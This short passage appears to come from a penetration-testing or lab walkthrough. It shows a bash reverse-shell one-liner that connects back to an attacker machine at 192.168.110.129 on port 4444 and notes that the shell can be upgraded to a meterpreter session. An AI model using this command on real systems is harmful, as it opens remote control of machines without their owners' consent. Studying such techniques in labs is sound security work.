 /bin/bash -i >& /dev/tcp/192.168.110.129/4444 0>&1After the shell connects back to the attacker, it can easily be upgraded to a full meterpreter session. This makes working and navigating much more convenient.